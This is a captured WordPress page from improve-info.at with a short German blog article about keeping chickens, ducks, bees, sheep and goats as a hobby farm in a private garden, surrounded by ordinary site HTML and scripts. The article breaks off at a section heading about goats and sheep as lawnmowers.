

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/
body_size: 12702
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Der kleine Bauernhof im eigenen Garten - Improve-info.at</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="prefetch" href="https://improve-info.at">
	<link rel="prerender" href="https://improve-info.at">
	<link rel="pingback" href="https://improve-info.at/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Der kleine Bauernhof im eigenen Garten - Improve-info.at" />
	<meta property="og:description" content="Nicht nur grosse und mittlere Landwirtschaftsbetriebe halten heutzutage Nutztiere, auch das Urban Farming im Privatbereich liegt im Trend. Viele Menschen werden zu Selbstversorgern und bauen wieder eigenes Gemüse im Garten an. Ist der Garten gross genug, kann man diesen auch zum Hobby-Bauernhof machen. Für diejenigen, die sich eine kleine Farm anlegen möchten, sind verschiedene Kleintiere [&hellip;]" />
	<meta property="og:url" content="https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/" />
	<meta property="og:site_name" content="Improve-info.at" />
	<meta property="article:published_time" content="2022-12-02T16:31:19+00:00" />
	<meta property="og:image" content="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#article","isPartOf":{"@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/"},"author":{"name":"Admin","@id":"https://improve-info.at/#/schema/person/3a7e4de77866cb5c7c1fa7c8dc5c61e8"},"headline":"Der kleine Bauernhof im eigenen Garten","datePublished":"2022-12-02T16:31:19+00:00","mainEntityOfPage":{"@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/"},"wordCount":557,"image":{"@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#primaryimage"},"thumbnailUrl":"https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/","url":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/","name":"Der kleine Bauernhof im eigenen Garten - Improve-info.at","isPartOf":{"@id":"https://improve-info.at/#website"},"primaryImageOfPage":{"@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#primaryimage"},"image":{"@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#primaryimage"},"thumbnailUrl":"https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg","datePublished":"2022-12-02T16:31:19+00:00","author":{"@id":"https://improve-info.at/#/schema/person/3a7e4de77866cb5c7c1fa7c8dc5c61e8"},"breadcrumb":{"@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#primaryimage","url":"https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg","contentUrl":"https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://improve-info.at/der-kleine-bauernhof-im-eigenen-garten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://improve-info.at/"},{"@type":"ListItem","position":2,"name":"Der kleine Bauernhof im eigenen Garten"}]},{"@type":"WebSite","@id":"https://improve-info.at/#website","url":"https://improve-info.at/","name":"Improve-info.at","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://improve-info.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://improve-info.at/#/schema/person/3a7e4de77866cb5c7c1fa7c8dc5c61e8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://improve-info.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0921aa57cabdeca454222c8e93c2ddcae65500389252f7d1cc806a43be58bb76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0921aa57cabdeca454222c8e93c2ddcae65500389252f7d1cc806a43be58bb76?s=96&d=mm&r=g","caption":"Admin"},"url":"https://improve-info.at/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Improve-info.at &raquo; Feed" href="https://improve-info.at/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/improve-info.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://improve-info.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://improve-info.at/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.69' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://improve-info.at/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.69" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://improve-info.at/wp-content/themes/pureview/js/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://improve-info.at/wp-content/themes/pureview/js/customscript.js?ver=6.8.3" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://improve-info.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://improve-info.at/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://improve-info.at/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel='shortlink' href='https://improve-info.at/?p=562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://improve-info.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimprove-info.at%2Fder-kleine-bauernhof-im-eigenen-garten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://improve-info.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimprove-info.at%2Fder-kleine-bauernhof-im-eigenen-garten%2F&#038;format=xml" />
<link rel="llms-sitemap" href="https://improve-info.at/llms.txt" />
	<link rel="stylesheet" type="text/css" media="all" href="https://improve-info.at/wp-content/themes/pureview/style.css" />
	<!--start fonts-->
<link href="https://fonts.googleapis.com/css?family=Cabin Condensed:400,700" rel="stylesheet" type="text/css">
<style type="text/css">
.title, h1,h2,h3,h4,h5,h6, .secondary-navigation a, .total-comments, .fn, .related-posts a, .sidebar_list .advanced-recent-posts li a, .sidebar_list .popular-posts li .plink, .category-posts a, .advanced-recent-posts a, #tabber .inside li div.info .entry-title, #tabber ul.tabs li a, .tweets li span, .slidertitle { font-family: 'Cabin Condensed', sans-serif;}
</style>
<link href="https://fonts.googleapis.com/css?family=Merriweather Sans:400,400italic,700,700italic" rel="stylesheet" type="text/css">
<style type="text/css">
body {font-family: 'Merriweather Sans', sans-serif;}
</style>
<!--end fonts-->
<style type="text/css">
body {background-color:#FFFFFF;}
body {background-image:url(https://improve-info.at/wp-content/themes/pureview/images/pattern38.png);}
body > footer,body > header { border-top:5px solid #F17768; }
.slider_meat div span,.slider_meat span span, .slider_meat span a, .current-menu-item a, .sidebar.c-4-12 .tweets li span a, .post_excerpt_r .post-info .thetime span, .post_excerpt_r .post-info span a { color:#F17768;}
#move-to-top:hover,a.toplink:hover, #commentform input#submit { background-color:#F17768; }
#widget_archive li a, #widget_categories li a, #widget_meta a, #widget_nav_menu a {color:#F17768 !important; }
.sbutton, .nav-next a:hover, .nav-previous a:hover { border: 1px solid #F17768 !important; background-color:#F17768;}
#commentform input#submit,.tagcloud a, .mts-subscribe input[type="submit"],  .currenttext,.pagination a:hover,#tabber ul.tabs li a:hover,#tabber ul.tabs li a.selected { background-color:#F17768; border: 1px solid #F17768; }
.reply a, .single_post a, a:hover, .post_excerpt_r .title a:hover, .textwidget a, #commentform a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, footer .widget li a:hover {color:#F17768; }
</style>
</head>
<body data-rsssl=1 id ="blog" class="wp-singular post-template-default single single-post postid-562 single-format-standard wp-theme-pureview main cat-1-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
															<h2 id="logo">
							<a href="https://improve-info.at"><img src="https://improve-info.at/wp-content/uploads/sites/45/2016/03/Drawing-21-300x75.png" alt="Improve-info.at"></a>
						</h2><!-- END #logo -->
													<div class="secondary-navigation">
					<nav id="navigation" >
													<ul id="menu-1" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://improve-info.at/">Startseite</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://improve-info.at/uber-uns-von-improve-info/">Über uns</a></li>
</ul>											</nav>
				</div>              
			</div><!--#header-->
		</div><!--.container-->        
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-562" class="g post post-562 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized cat-1-id has_thumb">
						<div class="single_post">
														<header>
								<h1 class="title single-title">Der kleine Bauernhof im eigenen Garten</h1>
								                                <!--Shareit-->
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-582" src="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg" alt="" width="800" height="450" srcset="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3.jpg 800w, https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3-300x169.jpg 300w, https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-3-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Nicht nur grosse und mittlere Landwirtschaftsbetriebe halten heutzutage Nutztiere, auch das Urban Farming im Privatbereich liegt im Trend. Viele Menschen werden zu Selbstversorgern und bauen wieder eigenes Gemüse im Garten an. Ist der Garten gross genug, kann man diesen auch zum <a href="https://www.limmattalerzeitung.ch/limmattal/zuerich/zwischen-nutztier-und-haustier-eier-von-den-eigenen-huhnern-ld.1717487" rel="nofollow"><strong>Hobby-Bauernhof</strong></a> machen. Für diejenigen, die sich eine kleine Farm anlegen möchten, sind verschiedene Kleintiere besonders gut geeignet. Dazu zählen gackernde Hühner, schnatternde Enten, Hasen, fleissige Bienen, aber auch Schafe und Ziegen. Mit ihnen kann man auf kleinem Raum glücklich miteinander leben.</p>
<p>Nutztierhalter sollten jedoch auch daran denken, dass manche Nutztiere ganz schön Mist produzieren. Mist gilt aber auch als wertvoller Rohstoff. Natürlich sollte er entsprechend behandelt werden. Zur biologischen Aufbereitung von Schaf- und Ziegenmist können biologische Schnellumwandler für eine schnellere Verrottung eingesetzt werden.</p>
<p>Das Wichtigste an der Tierhaltung ist, dass man dafür sorgt, dass genügend Platz für die Tiere vorhanden ist. Dann kann man sich an frischen Eiern, <a href="https://www.tierwelt.ch/artikel/garten/honig-aus-dem-eigenen-garten-405031" rel="nofollow"><strong>süssem Honig</strong></a> und köstlicher Milch erfreuen. Am besten hält man kleine Nutztiere in ländlichen Bereichen. Hier gibt es in der Regel mehr Platz als beispielsweise in einem Wohngebiet. In einer ländlichen Gegend haben meist auch die Nachbarn mehr Verständnis für die Nutztierhaltung.</p>
<h2>Ziege und Schaf sind natürliche Rasenmäher</h2>
